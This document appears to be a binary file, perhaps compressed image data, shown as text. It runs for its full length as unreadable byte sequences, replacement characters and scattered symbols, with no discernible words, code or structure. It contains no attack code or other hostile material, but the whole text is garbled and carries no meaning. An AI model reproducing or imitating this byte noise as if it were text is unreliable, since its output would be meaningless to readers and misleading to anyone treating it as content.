�����.�zD��	��q#@��� [�V4*�LG��m����;����N��]�m�=�{T�A�.�5:�����|�W��`=�i���������d3��G�5u��nTu�]�M�
Rw�/���������� �����������������������/������������ ���/ćƅ/���������ǈ��/ ����� ���ގ�#� �����M�94$����$������N��ؓ��=}�ShO�Ca�(�"E��/��x#F��/�	�#S�<90aRP��� pB�y�g͝?k�P��C�>0(�����'|P bƌXa`�p�կ\g�{��K4!<\�P�F�bXJ��]�H�՛�_&��0ׯ��> H��/� |`<�2c�2'2F���gϢ��(�P�DM���5&N�BuR-����T�U���*.W�y�f�K�k͜�zE1X���f��7��ןm�~�����h������
>�0�>���;�>���
	⟧?�~���	�PF�`��5�E��� �H&��;� 3Q`SN$�TO%�h�
G	ЁRy5Y�ESMT��UW`��ՏV��Y1��@}l-1� p���]t��]�&X\�֗d�1�-�e ,1h�L�Yfin�H2�4�	(��vڝr��Z%��FB)���.��R\-�!�J���R�� W]r�NJv�e�ݦ�u*�9獰:䍐�	�0�^~-�^?���^�H >�sk{ �G���ā[Hy��F�,�*Y�aT��L7����8�X�6���dF񵔌���0�U�����
����k�B�דSp�V2��Y��e�=vċb���_��&4k"�f���	l��&�ǭŖ'�"G�g��6�L2�4Wˢ0�<�r�Q2ip;/�r��`�ݙ�n��ᄪ�y��o��:�� �T5��*=������xK���r���)XvEĞ-I�� �3xP�Y�nk"�)���P`��R�UZ���n��Fn�W_�%֐1)���֣$���%��T�U���e��b'�ee��9�|��h�iq����Ȝ��٧(}�f<�y&��"�Ҳ����\���<\����3/�7��?'w��Bm>6G#���4��y946@�����'�[�uغ�[ �c�DAr3��:���,HA�`�$���V��&�v�����ɯ$3�<�1'М
5��I�0$�Yld$a�j_J�W�H�å4�3�	Wg�,v�;���B3]w����x7��N�I��E9y1e�X)�'��f˱��z3�g�����(��q:�x�Ф�1A�O�K_�ַ����9� �4��@mU{�=�F+�P_���#�8�A		�����Ym3[J�5��Y�%;�g9��� �Y@��%#��r��K��b�I���	���9�.�Xf� 2�1�0���.L<��S1�y���:y'���d^d^%Ns�+���qޭ�G�X�#f�H,Ũޠ9˩.����z�_$�q�?�O�`_yޗ���ika�ARL����U�T�G��4��'Mi6Q�#D%M�����$� ��V����HD  .�R.'8jOXL����|!V�)(�����LJ?�&`>pBmvi2Mee�&���w��s�U4�	l$�E>�ӝ�K^��FK��y�2�(�*뽌����B󸽆>����g&��X�;HKߨؗ�C�c*��Z4��㤔�3+��K:�V��	�E���Y7�)Mu
J�U��҂]Y�_;i@Rg)�us�� �*˩Pe].)��y̭Z5�]U�2s�Ϲ�If=딲��n�\"]��M˘ɜS��։�d�����%b2,�3e+{��2\�@At8�e�2^�l9��gr�3��f�^@�I��;��F	 ܏-+��nm+�Wa�W���}��7�x����(!d�S����mV��U�J�nCśKD`$hw�;�A n��\ƅ�IW��3 D몪���޲��H4��"m8���jK�Wx���(UIKFp7�
�1I�ph���is�&�.��,�Ć�_s#(�Pv�"�^Y��[�8�=�m�)>琶�~�1js�>��XBh$B�A��c>�Eo�#@� �����ՠe�͹��N��S�֔B?���[ݼ�����<�[�0o>aF�n ��J�z~�U!�9�F��$S���Nt��oķ9��5f�f�)��ىI���]-�;�������' l<S{�����C�x
��ZįfT�rc�� C:sč��Z`4��|�6����õB��lq��R���m�<�Fu &��hq�E�9K���N�|e-�B?(�
V ]�~�$vÛ�Ff3ϛ�48A��[.'%�&Lv���[e��\��|/6 ��0�CrHViJ<�i͒.�%�ܛ2l��]%6P��gҝf�Y2�zN��'�Ps���qw��n`M�5����K<)�~o{�(iߤ�a��9v�Pu�nRjD����Sm� ����d�" &(����*�r�m�Z�B"��܁Zw����BU-e!"�V��&8�ez��M'gs�U!�^��g��U��g^�]AU�[��C^��C"X�T.ۄq��zFqq�DgrT��p V$X8�X��{��r�c��a#V|$fP�k�23�PDc�AHl�g}��t5*�pB��q ��ׁ[auC�S+6�F�m�e��p3e��e��v�np�t�v�J�'TaF�v�C0��%O"[�g�C1�xxL�wU�r�H4�/�ׁ�6���q�S�K;�����:Fd�"a"; r"{��i�qrv{w�'���A�{��2Lx�%vbޡ��k���Q��o"}�bZJGlIclJs��Rd]G�W�RW�H��RX�~$  c�S�b�Ƣ\9�\m��ws׏@w�U�x�J��w�f����ӈ�1gs_ p.�7��#$3�U^�p�y̤y΄h�qpF:i�DĊ�C.X�  r2(C&wr��v<�W{���(	�k�2F�(�p��Fh�k��3ۣ|�TcW�>��}�G�}G�l�GҖdԶ�_�u$p@v�epc!�� �@�=u��v+P }���I�xcU�u��x�s8rA#4U��!" p}�^f�x��-?�w��e9��/'9�SR����
s�`Ҋ�7t&S`0�O4����ٛ������p�Y��y��yʹ��ٜ���������Y�`�P�ٹ��ٝ�����P�I��9��Y橞�ٞ������9��Z�0*�ؕ���(��~�v'%mA�?_5G�
z�b,s)v� �!����Uw��/Q�f��"�)zp&#�i/�8Cr�����B~o�Ɂ�q�� ��W�'z�$����W��41�YD��a�R� ���P���I��I�SZ�ƙ�ѹ�[j��I�`���)��)�f*��I����l��m����r:�-0Yȕ��>П`�u�G� A+1�L�I	�O��:���uY6�2S��sY ~��������8�$�%.r���	g7g����!,����0:C2�-��?8:I�z 9�/&i�':�@
z������0��%�!� ��&N���Tڛȩ�Zz�ϙ�\������d���	�cz�fz�ݙ�m:�n:��:���X�c��c�c*#���SIa�~V�)��RTg�+��dǨ�Ҡu��,d�n	7"�����ׇ��e���y7�D^1 ,��'
�gy6��i�g�f���B>a"�[!9d��/��$'y.u�����|�: �`t�����V�V��٪�W��ɹ�����I��j�d��e��ꚶ并l�n��
��:�q������Q#�}`�+�J�����A ݵ ��Iи�r��@+�y�e�rǱ����ڹ kw�*fV�q�%R���*��g�K��ꢓw�8+�L�Zh�! $�h�H������ג���q��G$1C �6�W{��z��i�ӫ�]��;�`:��j�e��j��j:���pJ��;�`���}��}ڗG����u%�Xg��5�+*��Ǡ�;,>�����6�ff��}�������ڡ��yPji�g��x
 "�K�x6yV���8+�U7�4�pgC�D:MFK����	C�D�YW�6;�;n2ϻľ��ԫ�S��ܚ���VL�X����j���)FP�q��o*�髞= �g�l�xz^����l����@�C���� c��{�j��{���q����țJ��i���5�7�w,I�ɑ�cI�9$�gpC����--Lf� @ ;;�4���;��׈v�������P�˪(;C���I���ļ���[�ջ��y�,0��\�ּ�&��[ڬ�g[, ��,�j+G�2��I�%��j� �n��	�Fp�������q�9���a}�@H���Z�4 �S'�,%+��[�5iY?��W\A�q7�����m������&���Yw�;�9]0 /[Q� 0Q% -�#&L��^�\��|�#�S�%o�5d����h:$�����e��9DZ��<z(1�!H�&/�L�L����`h��j��j=�:�p�r=��Й����&��{@�qme��ݝD@�I`�<�#���) �����d\7 �jl�-�����ϛ� �}�r�|��Z����Z�������b жp��� �*B��q��j�T���ǋK���v|�<�̹)��X�#�AR��ˈgӳ{*"�Ţ��Ӥ,���3 �s�4lh7ԫ%��Q�H�Cv�_�Z�b2Ĳ�кiQDȬ�x�e�o��
�כD`�:p>�.�x��i����y�V��7�,`�,�ݹ�}͝%��ܝ2��,�FP�p�΁��ym�2�؊� D�B�B�C.����9��r�`qj�G����
�����ͳ��~���?*�ۿ������)P�<��j�vܱ�|��ݝ*�@��=9�s�EAg�-�,�㭉�c#*�:��:!�wC�ѫ�h�=
����>���?�E4#��Dl�`���,�|=~ྉ�,�@�^�n�,�L0�&�l�ݜ,�։� &�=p�� �P�;��}�~Ϟ���Y����������ܙ�A^�=pϏ}��90�=��A}���<��B~ژM�-P4�@*��;��X���iY�*�͚�g�,��m����)p�,-y�u�ȏ��(���W�.� �ݳ{#�V"����)���A8kf�;�K ��M<���j�I��"����CW��� 4Ȥ`]�:��L������ὩD����pxm����ɞp�r�dݜ�]�t}��;D�� �֌-%�N��ޝ��.�ʝ9@휝N�0O� �~�7��9�֊랛���� }��j��@H��t���:"�*}��H6I]���%��Aޥ�ʒrX��2�q���s���v��͍���+O���L�>�x+��B}^5�o6r��q��\�L]��z�G�u�����FJ�P���m�����:&L&���:�,&:���:���,����,����%�%�7,,==��%�2��D&�D����&�׏&� F��F��2 �7����<D2���܉D���ɨ c�	
�ǰa#JԠ� #�.j�$cG�C~@�ɓ(S�$q��*M8`����5c�t�reK�h` Эh��Ib���4I�No,=J����*�i)
)����Z8˶�[�kѪ����x-Ԁ��߿~=��1#B�'�X̘1� �+����˘3cV ��gˈ	��L�sg���r&͓*����C�ޭ�7�ݸ��f@����tp��ɟ3X� ��o#�������i ���tdHdJze�9:���X�����D<"��f ˁD�J	8r�(<p� 0АB �=dpC�@����3�8S�;V`�#�R�	F�O��hӎ	I��Ȱc�� b1ԀDU�$}�F q�Q�Pf� ,��Ӗ=u�yܔSk;��RJYv@Q�\��TpB�DTL���Vxn�T`�0�Yg��V[��衇ΕW^{�X`3�Wa��0Yc�=���b��g�uF���QV�h'\Fc�Ap L���ڬ�����vn����n�Wܰ�1 �m�$��t�Y��m�u#�x`�7z畢H�a;A%��'�	L�P
0�A'�|��8A,��`���K@rD2�$�
���,��B�
�p4J�K	�$�C	F`�q9s,C8�ܰ� 23�#<��@����@4d1��ݘТ>�tBE����)��5��Of$�[V}fO1UK^�1��C  vQYQ�T�7x��Uv�鶝]���Xc�EW\nj�Z|��Z��Uף5����H����n���I�����JF����*e�5 �k������V����l��k�q! �%K���a�v�P�x������b���� �j2�)�{��8`�
�C�)���萡�&��
c ��(̂�B���%L�#&�	����L���� �G�D*��J ���(e��C�=�,`���ΈT�.IIKI����&@i�!������� e�2�P:���ʆ��)NQi��xX�A�)EHbY�"8���K4�[��7�	n�Q��K�")�
s"�T��8�Df1��\� ��&s���:�Y�qtK��l�-���u�#ry�#t�8�Bd7>���@k:���~W�B]"�P$�	(��pD����P��LHE"���A�	�b!�� D��P�2)���`ȄA2��#�?x�x�Ld� �<T&���#�Ax��m�# ����1�$D9�Q�t4�E�L[Z	�&��0d!���O��3%��7�R�)*k{V:�9=E,�0���(�Eom����b�+��Q|)\�f�8/zsod�gT0FN��i�Lc׀N��2���Lr�SY�zܣ���?�uāt�#��)u;�\@#��H!X+x���!̥��&"]�j#B!mb��W)L�Z�o� ��j�Kd����pǿ����A�槰�%�PF1=�X���k�1)�M�h������z�Ax�|`Cd�^�,B�G��N$�pI&l�6���Vl#�Z����$KW��}���鐠[y��R���;�I��[X�hѺ���ͮv5ZŎb1�"5�ẘ8 `1�� H��eJ�1m�k�9Vy20����Sܪt*Q��:��WH�N!�*�&g7��!�����y�V-�&h��z^�Ebu�����a�E�U��p���:X!`1Fqd��?r.��#06��iL��r@-��8T�3ap�f��*��ժLhB�a7��� �ӵ�Mֻ��W�"ps�N`�"` ��Xȓ>���g".U�����NgC[R����I��G7zѼI�ot��G����3��{ ��2��#����2��u��9�����N��k�̄��cyE`�.��d� f���DG��1$���IZ�w��0�&��m���{ĕ���,�j��Uc~9��k� ���UԸF>� �1� zr��W���c=�Q�n�#)#��Pm&�9"����%����מ"�=z�^6��3S�3	Jҵ���0��I�k���ςN�rh��6E�)˭�B�FD�(�)�S�%��̥�P�tF1=Q+�Q"�xC]^Ę:stNN�;k4��3���pr1�����uq5>���*�:H���J��q�3�MK<���a�Uo�,@�zZJH@�����$��wOO� �7����|���,"�R��D8�3$X%!�}l���?������H6喍�D'Ľ�o7K�B�좚�VG��/�Uw_� ���?5|�v�'q�
֯���?�4h�����������&��+A�6��6j�DU]�fiP�Q��QR!�i�#j8j@p��! x~cwv�F�ek1&$�_�:��_ 6lVT�H�4,Ku,�x��HT�C���U��x��IO�a�Pn܆b�7�.��bk�
L� �� 0��֐b��/����f-�X�X� ����d+��2�#Q�Z��3�dE#2[��w}�} ��R�'*05�GUT���h��7�g]��f;7P��\E�'�5�WatqSJw�L�tEQ�]��rE�^(R\��x��u���ՁS����)jw��vբ������Gu'`-��0(,	F��:�1�I�G��<؃�X�ޑm��UaE	a��d	� ��J8
�wn!�y_ D@W��-)2�c��W���p� ,Ɛ�o��0��#9pL!�@"�`Y|T� `S�MT�!&@f0�2�Y�E#�MΗ3E3��W�����G��9~�S�����RB)���הM����r�x���;T�m#�H�ZtN�a�����
hXEwsu�����E�������v)�S�qS�Xk����ko�k�v �GwBu`�€Ø1�T���V,7����r /���qa���a��V��I��I�
	Bb���R
2�V &���J��p�py�p|r0�)2 @ex09{��{ �jhL @�Z�/2� 1�� 2D!�[!F`pO�=B��E�}H ��4���؈.�O/�C(�}A�~��뷟O���'Xs�7�}��&��sp�]�[�҅Dit��E(QW(ji]��(n�!��F^\�@*x�x)����*�1G��*#h�:��C�+A`�q��x������x�yT�l$ЙRʙT:��(��Pn��?� �Fb��V�I��0y� W� c�V�490胦��z��� l1*�d�p�ĝ��� 2� �$1�P|�P�.r#� ��`q�4}sH�}�����0�~���~�g�,��A�鞓���
��0ת4`���g 6=Ǡ��&I�hZ�h�PU�z�Mtih)E��("z��^�h���*�m�f�!S|ٗ����1F���$Ȍ[�v=
l�XwCzwE�;D���hH����:�A��A�RZ��ɃU����aF���	� .[y�r
�t=&���j�
k���2
B2K���o����`�q��.m�?"Y��L1)$�T@�3@�ĝ>�?F� 9CZ $����������H	��h���������Q	���3�rp�6PdS�:'�����G�'u�juO��QuUtEX'�t;�5 �К8�*�n�S٪�������h�J������_�)�xl�z`��l~��ɤNj�w Й�;���a�V	a���p���.�Vk��aJ�a���� ��
�P0Y�pW�g
�e12�� =`=@1� ��?�q<�3$MpX�C$�0|�iN7��Z��"�p3�T$�4��`fF���Q����}
 ��K����~ :��z�j�KP���ݰUq6��'E��psD^�a1��Z��Hig�V'�u[��#j��E(���*t�gbw_1E4ڭ��:J�Nk��y��fwD
�FڮH���`�X��C ��������/�WjI��d�8��$6�2��9/�t���z���V���L�wy� ?�ІG&�Z�S�c3�?%����;;MA�Kg3��=[$��FS��YHk�N��C� �}WB�5;���迢,�1�~�j�17�1p\b��?dP���`�>��E��DQ�Q�us�H�q9jz+��J�ժfyI9qG��^���td��:���5T�T�Â�C�?�wA|,�Í�!Uvw�N��O�Ģ���	�����U�@��@���*V�^��a���co5
�>�c�p�',�Lu\�I��S�LSV�'ң�M��#�A���7�I�z���}��j�7�(���:ʣ�����P��' \�������&Wqh{�6G$�R���˃⊰�(uQ̞�8���\'�'��1ܷk��2�1<vȨS%Ȍ�L��l�?����������`LE,�m�"-�,�RJ��z�آbY�]l���V�ْ]!^x0m�e1���S|�@�"]�&�Ҥ��Ӕ�� |����ݧ�T�%��@=�5��@�}C��>=�K��XY��C�'��Ԣ�\�tID]T͡	�7�&̂ru�\R%��&�����0,G4Jgw͟��Ό��:Ib�\�k�� ��xm`�:��T
�`�����;KL� ��Q�؇�Y�V�횐�ؓ�� єM٘�!�?���%��=e^$-S��+�F�>M�߇r�.���ٿ��1��B 5^:/~�(9��wh�L_��k#����έ�ok��-ue��t�E`�ݹx���; Y��R)�;�1lͅ�v�knׅ)�3q��;�-����l�	�����
��tH���O��M���όM���
���n0�}�����.�p2��.��.�1m�,��ړ�~Y��-�3~����6����9>���Լ��u��Q�'�(�K���=X���ά]]�`�졆�W��Y��}͖Ѣn��Ũ#�HG5���LC�\�:,lC�ۘ�I���:H��G�1����>���x�����^У�ŋ���-ᐞ� �ѓ~L�m�M���O ��N�-�A�*��r������ Vwl5N�2�����C�C��d�������(�((��֥�_��DO��X�\�G��h-�q6r��펑_�K����?e��`�B���Hb��u��2�T�d֑���� ��K��n��Ň^�}�N!���X�^�o�,�ٗN�!��?�����'����B9�3��)���+�f�8�ۢ��8�,?��2?ΠM�r�P�'K�tK��W���&�r�E��啢Ү�~Y������R������24����� @ �Bp+ڏ���?�{�Tn��D�����q�l�����O���_�_�A�������������������������������/����/����//������ ���������B�BC�BB
�
���B*4$$4**��C��C��8�8��������C  ��1��I�����n$IA0E��E
$,P`EÇ+"J�h��ŉjtѢj�YÃH(SA��ʔ0c�As&MD�ĩ@D3:D8�S�ON���t�R�:�5@5 ^9�e k�֮^�����ے�*΢5�(��p��퀁.]�00Ȼ�/�q}0�0����^�3��@���˘3k~P���ϠCC"!����1��ĺ�jL�H�R�T�ۦP�J5[ӧ�\a�z�j�,_�pI>�y�\@3VٰdРIU �kڴm{w� s���;?��8q���c���������~��#�@dPBE,�G5��GI�фu�G0��RI&�M4���J-���;�d�;�O͈AP'U�J	u�BO)��v�Y�@�lUKX���ޜ5DYՅ#�
w�ee]XV�זz�����^�$��vKd���d��)眍xV�hx�IHj��֚k��砗��j��V�'�-�h&���Jp��b�sk��.�>�A;���2���|GB6�C�y�gN{��Z�{�'%|0�<�ճ_�(,>��0�A	*���:���JH!�y�a��S� �SJ-��bM���"�4>%�A	�T�?nW|e�,H���K�BZi-��M7@!s��Y��W�^v N�����A1��c���c��@��tr戞(��k��yZl�Ō(l���(s���͚��q�W-�u��c+׋��E��2�Z���H�]�4�*�t�����g�{d�
k�@} ���Ï����lA
�=aU����zѵuD-H5p�I'q�!�6�H�"6~�,�D@��9�X��C��Yi��xu�Zj�00�_'�v1�]Z>��^(  ��1����ȓ���vz������2&�ʬ��-ˬ�͏��	���v��X�R�� L�I{���"�*�� �
V{G��l�58����C���Uf�y>�6y�'@n�O=���$a )`H�6���#�����N�1�H<0���%5A��u�r��q����\�!,eF;�A��Ҕ���^S�
���X��_HZ�����%v� 
�l7,�Ew��P3&��e��r�G�-�yЋc� E����O�X��^(>Z�g��) �	��hD#NЈ�4��R�HC������h ����zB5��/U�F6X5�P���9��5T�`0kc[~"�~P��PV覠��-Z
!�"D!`Z�p"�VJZ�B��� �KN�"�d��ێ�f4�!��G�Bb��h�&*i,_IY҂�p\�IĘRP�x�y�eK�Ә8<��I k$+�ƂZ�yrL("�>����DkFQB�i�$!��
�U�R��Ed�8P`XR~FI�O��I�����7V�ʯ��k�i�+�с��m�p?ny,dݠ ���~	s�ւVC n��$�\��5��H%-	�pr�ˍ�"��Zߢ#z��~U�
	N��Q��UdR׆���:TҒ��;|��B��>p�1��Q��ZP8*����^� ���Q⡱��,�3��8\A�j�g4�.���TrN�0Q��F��J4�?��R��ؕ�rՎq�l�����Ԓ��>��T�I5Z!��0Q8¼������:4�m���,ﹶ�]�~
8��	��8�oEb6��r���YF ���/(ZC����;�a0!z��Ctļ~��bc@lK:�V�N'ìB[Z�V��|<1j�hڛyO3�� ��D���Mr.��2m2�ÕJ��[�I#U��m)]�������q��X�ҹЍ.���]Z���ʮ��Y	�V��z�K����\/1QX�5Vl�T*H�Z�2/#���׼&�i�5(`F	J������V��\w�vUn���F
�.���X�6�1�Ѳ"�,�JGSt�����Z<��� - q���Ԧ�g<��.�	L9Ͷ�C��GW�h I��x��S�ݔ-K�{�@Ē��>��m���>@�	��=��
���;�5sDc�a�l��{[ӽw֦=�:�E]���"` щ^�}j<Z6x-Ƥ��!�
�t�ߢ�	�Eb�`:���bj��~�R}���42�^�E�=Ҫ�c����kl������TnsȐc2����%��Y-Ў))��ʳ���Z��*Q��W&��E}����s�{��f7D¬]2�O���
S��q�͖s��.V��5'��]��{_��Dt8RW��t��3�_4SD�ԍ+�Fp�%F;���|ٝm��O�l,	��@cn�c�y!�yB?�2���;���I�1�?��7C-�^� ���@:H���_*:"22���$*�0r֥M��p�{�f�JT��h�e�Cn+˂I7A�.�vSD��Vf�V�To�g��CfEV�f.q�"3�":�Cp_��V~&yF�#?4O���Pyq��y'���y���&BB�+�4r$gX31�z: {<{�ԃ�gj  ���F-Ѓ��2 p	����"�R��c<QR�=5#����� S�kb�sEt��i���
A�|������
��Z�6[�7��}5�U�I�6�e�@�Àu4��0Sf�1>uFUk�mEuAD7I��7�7c&�d�w��w"�C�w99$.aE.��";�V 'P_}�p	���p!8� �r %�yL��)H
�@и��[4���6:0:��;ȃ:��Ѝ	�H�@ȃ����W���L8��'GȄ�� -Ps-p�؏-�s�ȏRxb��- ���(t�p�j����j���	`x�مk��-@�Xq
�p��|hXp�`�)��&ْ+�l�(����}��[&��B~��v��[ш�0e��+�p��Ce�xn)����ANU�h�B�w��f��"XVeՀ2M�h��E:�V�_@ y�p�U��H��qE�y0�3P�q�X)(�A�E0옘���:�����N0�N��������h{r����(2���夙 ��1�P�[��x�(��@ �(4�ِ0��s�͇�1�����(���·�]HQٜ���T��i���j��h����ޙ�&�t��a�$��lߗ[�ƓI&1e����B�4$�	��؈�db#D����\N����@ډ�h���AMUw��  �w�ho;�1  D�� p��d��%M���^k���U�;��gPq&��7pp�wi��w z�hLїJ!�� ���@� �����h��C��{���	{[�(0��8�	0�]���9'�i ��� ���\ʥ�(L(�b�D�H������~���� �{JQ�q	�I�N�S8��I��څ�ꅙ���j kH�|��|j�3ʩ��d��A��ש��J�+Yз4�P��0dFqE�?W�BY~��*�J�h�٫�m�kC�@�,Oi��ꦠ`6���eF8���-_�I�����D����e).C�G�x��D;��ŁG�9tQyV��7���$�y3�hBꌠ �p m�8Ѝ�Y����j�:�[�N�� ^���� � d�>�f�����WN{�e��XNK������C�[1�k ��� ���_z��t
�N0 0���6 ��)�T8Z]8��*�i��O{�?; E��ϙ	iةT�]Hi
[�NK���`;�A+�g�l۶n˶����4)9�4ا}À�E����I�ᓭ2?�Ih�
��X�����Qk�Z,� ��U�̺�xf۵��8��.�R�pB �Fy� �� �k�#�o\u�؄gA ;"/;2��M��pA��;�6�����֗𗀙�X���$Ԉ�[��9$�� Vj�����	�%�+�2�<8�2;��������;�L{����i����gL��#ۚ	�=����j )��	�[K�Z[�;{�<k��6 ��N��[�Թ�i8�������*L�Ek @�)9����:���8��U��K��CI��z{g�9���uR��Fh��A���П�� J�M9nY���Ɖ�F��֥ �Z!"f��-!��1���h 6$�½B��q��z��c���R����K#:�M{v%�o�h:���}	����ȫ�:��+�2�ɞ�ɠ���G�T�\��,����{��;Y�)��K��H�;����|���G����dzsz���L�����E��L�	�J��|�A���)�\��j�9��\{�7���L���;��>\���#��R��I�(m�"�}�����xe�;P>��̵Y ڔ�A>��_̬c��uwT��
"��0�����+y��ZU����IT�g�jE��[��*�ry�V��,�Ы ���� �B����F��V�����K���{Գ\������L�Q���ڄ���N{�y���Nx�u���XN:L���%����̤���p�l�L���|��hؑ��[��$��)l�Y��{�����:��q[��k�f�ڡ7B:~����u�@�a*��K���Jܦ\Z���he�Չ�A&Ơ�K
���]I�(��L0`rܽ�ͽ4��@�X^$�L31C8�M�#��®��3�6*��m��:q��{����J��������2���[�K����Np �=��-�ێU=��ͽ#[�[�����`=����l�g�����ֆ����̳y��̆���FB�q����n��Y�ל�tM�����k���?��RA�.uuGm��m߰�?����~�K�#��j�e����TI�Z�-�X��g�7)$^i�wE����  ��ƭ�" ���^�sM�T�T1�B�zZ���]�6j�	����yM1��B����Z��K����q�PݽXͽ\:ߤ���TZ�R=�����	��D�ÆM��L�]ȏԹ����p�����k۶����M��؋��i�-��|y��$I����c8�c��I� `�T=��H@QÈ��5l�*��~=%� �ł��27U�����?�]�������Zqq���M
��n.�&��7!h�!�'��/}z����x���,�μ8����=m�$���>�\��)Ꟍ�<���2�Ah�*O��N�[=�%��9;���ټ�D?�Ҝ���
����>ה�L������Z�����G��l���[�TA�B�u��ԁdӐ���*R&@�H�*�>��U.Y>�������]u^j\'��Khs�/��~ �r v�M��w�o�"��I�+����'X�pwT��❌���>�ӌ�h��[�����}��o�dJ�G��\�� :k�T꽻o�����?�k������Y�L���|�Aϥ�δ��������)0��L/�P��S��笨���m�����}8�3�q��
B�*4*4�*��BBC�C����4$$�KB*��8���##  �1����� #���II)>>�>������E+�+����+�+�0�505��59
4�����4F@@aǎu���C�D�P@1�CNt���A~�d�'Yɲ�K�?b��ƌ8%z�ĳg�@��@@��ѣH�"E��~��W����WL�z�W�`�E`5�Y'	��Uʶ-ҫ�0�u�ݻx�:1p��ݽ-.�k�����]���	�mH�,��վW�k��� N0#���� hŌ�P���c�}��k ��M�7E!)@D\�"�JQ�ҐH���IJ��N���K�[1h��+-a1�K�L�h�9�&�[�o�g.��"0 π�4pD(PT����;�P	5�Ѕ����� ��H"�8RE��b�/��L4�4�M@HD�O8�BPR��c[L�V�e�e$YH5
A�cZg�5VQr[���I1e@�v�e���fd���`H@� ��5Z�t�i�c-�Tya}���	���5�haՉ����l��f��f)
��o�bq)�r�LB�)�U"����ɫ$T����]r	۽�z���.���xI��B
˸�޲�EC_}�ؗ_8�T�_:��'�=�x ��`?��λa�мI��E)�F'uA���o�)�M,����,�hp�$�7�x�==Y%WtI��]y%d�T:A�\��S,���kU���(P�UU�� �Q���W���h��Q&'_��IZ ؙr*=�EW&gդ�YAt���Y#
�e��)A�V'�X�`c�&k��6�k��P饸	 �D��6��-"�#�Ir��ͱ�		4,��њ*׹ҋy�l �x�
{�0�$����:;�|�ڧ�~��w-;����6@�b��O2@�A�»΅^h�D����!�RA/bG*A1M1��R��TS�7�`��8� r�-��_q5�X��$�U�_��P��%[AN�P@KU6f$���L��
�e��Yf��W	L`N�@�E��٘g6��2Q����JQ�� �ҧ
H n�����7�Mo�[�qC��T�;���X�Kh��Z���rŮf��\  X���0Bg�f��=�sFLG�m�'?� G��l����=pw �'����E!
ŋxҐ�|��}I�Q�8r=���z	sQ��>�M�b9�O�x3� MgDY(@��u�}����2�i�,\��η��, ��0,%�.>C�.���<u�(���R\�����hX��j2��`��҆�Ԑ��-  ������MW�7�tB"*M�\gb�����5�'�@����pS�����C�I�ع�p �i�8m���
�Ox�x����;�q1��/���;���j��?m��=�a;}ȃ����'fc�{DC�K�R<RJ�E�G0E2�ֳތN�ȃ�h{-�^�9U�a�'��X'����9�~�_)��I-��Qc	�H֔�����kT�� #�<��n���,=�(�ZSa��V�E0�m�P�ͬEmMbB'b<�MƬ�ig#��4�|Ml&��a(���]Pl��� u�P
4�� N�[K�y�顨��Y��9B �(�G4θN�r�E�����+|�E[��]cOG��H+���x-?z`�ފo�p�;\l6�㄄Z<�^H���P��r_󗿤J#�^�z/Ѫ�`�U�Q�3��~������D��R�2K���-g%JS�j����f��P�*cx�x��k׻��:��.{K��@�$�d%��mFQ،��Z�Y��N mh=�5v����2�cs�wr1�T!��F[���ݍq�۽�P�UA���é�Х�C!�DKX���bF7�����I�Hٳ,�6�*5/K�:k����H�kWSq�����r�� Ux
�Qw �ED�̋���0�F@ �#aక�E[��Mrra�`��>i__���g{91�L�m��X�Ev�\����ɘ�DY��_0���K�V�0ݽc�(�,��7�)���X��3(�"�/�=�Y��1�$P�{�&��I(��j���3-��jR�	.�g=y*)�V*�y��o���x4b��:�%�| Ù�Г�]�+f��=O_�h*J:�HVI��LC���P�Y��s�:� �;�(Ǜ�	'p�lH�XxAU�C��� 'oyf�F�5��|S��l՘@望���jI!4 �����T�+Y�dB�vRT4rs%����ˍ�W��GM:�v���l�A����b�� Pf���s��}��̙��&�jj+�d�|Ҙ�si���i(�L�N�h2���WӅy�k;��\j��	u8�Qt��9�I ��&�T*X"�W�]�4����ӝ�k�$UR��,�1FPWF,�:�!k�^B�-�R �bj�b7B�`�.�6T��!��T���`�k)�r*w3>5� ��H��l/�l����x�w(Pm`�1eiu��?����cCx?��b�zx�c=Hc���K�Tt��db�|�U'gA$�&Ƅp �N��(��6y�6�f'B�4e5���Zԇ��4�GO��O/�O�Eg641���pĥg� K h�P��sK�\ѵ e �h��+E�ƲhiL�t�iӒF�S��^ " �Cj�� 4V�� 4�S��j�_!H$�)���G���'>��8!l��`5(VI'�$�x�OLLB-�J蘎�WK�V��)�Xh!$F�J�C?E�B�$.33�؏ yz�gXk�3�K�����$ {:�$@ X�|�uN�oA`p�'NAY��e&4���t�Z��'��(���~�L�N�(�eO�1�(*�[�'��C�e~��D�Q�0+��
ّ*��82g*PS�]��+��]�i"��tπ,��,�i�@/eu����
2�s�L� ��;<e ���|���&����\�,ȓ��v��&�|W�x�k&;�#<�x"�G��K�n\�$ tn��p{�$��X���5d��o�� �� $�cO#Zube�(��YGN
�ZW�6K�o�a�a}z!q%ZH�{���B����}"gr'�Oθ�~�)�`z�D�I�����J����R
���@t��h�E������qc�:d9-�6�W�3 TIPv�2����pG;e 0;yØva!F%H#�T�Q�m� 11�	,�<�8�#�9I��U�l2:K 2���HQ2l�J�x�۶?V�W sL�n��z9�K�A�|�V�d�)�q�'YC�Q�]�MB��{`�e2�aBӤ�JO/��"q���ג� �`O�t��w)�Gg�䓞��� �B��RDe+�Þ�C��C
��s�h]U�s�5E�s,�I�X�b�:�3�hS�@�D�-�V����i B�j���{k���T��s�[wFH"��9!���f=-:Ǌw�Is;8����yS�W�[q3��)V3׺ *�o2V@
gc	�cThXPh�3^�I��j�,�eIBcN��o_"�d��6��6iR�v���_*M��5�	q�uA�7Z�Bt:�2�O���':1}�7�zD�
�
Ad
�39��5
B� �r9�r�eE��h�:걊؊�vF
Hu�Հ� B�v �*`�� ��p�.�v (k��v��v�
���� "`�/h=Fl}���s�^5��8 0	5�3�f�D�?.֏��25Ccs%A�y8��4R{�Y�>��e�'��{X�{��d��t��s1�4b#���&D5uHBD~�"��y�����'`��BM���wO�Q)3g zg�r��	��	��4 ����0�*
�\�' ��+SY�V�h��Tt�9��L�t�uR�i���S�v�-D��Q��9BZ' 3�_"/��\��\�^��a���U���Tլ;��>�����F�X�V�*��>��y��I���T�;BzY�m\��W��c�Q�v�19Mɧ�&u٥�TW3�(���f%4O͙��4�g�5���EA��| 4e��3Ir69C˝�h�Iᱎ��;+� ��Ztp1� !:� 6���+C��������c��U�Z���������p�W���;� {t�B5kE`X�/�ɾ�� ~|�+�l��!���I���V��8����:�+S��W��`�3���(�y{$��z$�K6W'��?vM9�N㥖�{FsY��XYR��q#$W�Z%(�'�UΞ�|H�a;}��@Hs hp[�4�ruv�������)A�g/���
g���7���U@1�#�B�t��!����Ǡ�^yR�r^��Rꀦz�z���� =J��8
